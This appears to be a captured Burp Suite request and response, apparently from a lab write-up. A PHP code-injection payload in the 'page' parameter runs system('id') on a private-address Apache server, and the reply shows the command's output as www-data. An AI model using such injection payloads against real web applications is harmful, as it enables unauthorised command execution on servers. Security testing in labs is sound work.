 Request
Pretty Raw Hex
\n
1 GET /index.php?page='+and+die(system("id"))+or+' HTTP/1.1
2 Host: 192.168.194.94
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.36
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.194.94/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 20 Jun 2024 23:05:27 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 107
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 uid=33(www-data) gid=33(www-data) groups=33(www-data)
11 uid=33(www-data) gid=33(www-data) groups=33(www-data)